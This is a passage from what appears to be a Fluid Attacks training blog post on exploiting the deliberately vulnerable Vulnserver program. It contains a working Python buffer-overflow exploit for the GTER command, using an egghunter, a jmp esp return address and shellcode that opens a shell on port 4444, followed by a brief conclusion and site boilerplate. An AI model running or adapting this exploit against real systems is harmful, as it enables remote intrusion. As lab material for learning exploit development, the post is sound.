SHELL += b"\x2c\xf4\xce\x22\xcd\x03\xce\x47\xc8\x48\x48\xb4"
SHELL += b"\xa0\xc1\x3d\xba\x17\xe1\x17"


PAYLOAD = (
    b'GTER /.:/' +
    EGGHUNTER +
    b'A' * (147 - len(EGGHUNTER)) +
    # 625011C7 | FFE4 | jmp esp
    struct.pack('<L', 0x625011C7) +
    # JMP to the start of our buffer
    b'\xe9\x64\xff\xff\xff' +
    b'C' * (400 - 147 - 4 - 5)
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    print('Sending first stage...')
    fd.sendall(PAYLOAD)
    print('Done.')

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    print('Sending shellcode...')
    fd.sendall(SHELL)
    print('Boom! Check the port 4444 of the victim.')

Now, let’s look the egghunter in action:

Egghunter

Awesome! We got our shell again!

You can download the final exploit here.

Conclusion

The egghunter technique is very useful when dealing with short space for sending complex payloads. However, you must be careful to inject the correct tag because it will start using all the available CPU for searching the egg on the entire system memory.

Get started with Fluid Attacks' PTaaS right now

Tags:

vulnserver

training

exploit

windows

Subscribe to our newsletter

Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.

Start your 21-day free trial

Discover the benefits of our Continuous Hacking solution, which organizations of all sizes are already enjoying.

Start your 21-day free trial

Discover the benefits of our Continuous Hacking solution, which organizations of all sizes are already enjoying.

Start your 21-day free trial

Discover the benefits of our Continuous Hacking solution, which organizations of all sizes are already enjoying.

Start your 21-day free trial

Discover the benefits of our Continuous Hacking solution, which organizations of all sizes are already enjoying.

Fluid Attacks' solutions enable organizations to identify, prioritize, and remediate vulnerabilities in their software throughout the SDLC. Supported by AI, automated tools, and pentesters, Fluid Attacks accelerates companies' risk exposure mitigation and strengthens their cybersecurity posture.

SOC 2 Type II

SOC 3

Subscribe to our newsletter

Stay updated on our upcoming events and latest blog posts, advisories and other engaging resources.

© 2025 Fluid Attacks. We hack your software.

Meet us at RSA Conference™ 2025 at booth N-4204.

Book a demo on-site

Meet us at RSA Conference™ 2025 at booth N-4204.

Book a demo on-site